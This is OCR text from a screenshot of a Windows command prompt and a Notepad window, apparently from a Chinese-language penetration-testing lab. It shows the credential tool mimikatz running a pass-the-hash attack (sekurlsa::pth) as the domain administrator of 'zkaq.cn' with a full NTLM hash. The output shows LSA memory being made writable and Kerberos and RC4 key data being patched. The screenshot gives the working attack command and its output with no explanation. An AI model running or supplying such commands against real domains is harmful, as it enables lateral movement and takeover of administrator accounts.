 mimikatz - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>_
mimikatz 2.2.0 x64 (oe.eo)
credman :
mimikatz # sekurlsa::pth /user:administrator /domain:"zkaq.cn" /ntlm:4d1de635847
01c85b8b9eccf5243ef83
user : administrator
domain : zkaq.cn
program : cmd.exe
impers. : no
NTLM : 4d1de63584701c85b8b9eccf5243ef83
| PID 3036
| TID 1900
| LSA Process is now R/W
| LUID 0 ; 1330378 (00000000:00144cca)
\_ msv1_0 - data copy @ 00000000004E38B0 : OK !
\_ kerberos - data copy @ 0000000001E21C08
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000000050B958 (16) -> null
mimikatz #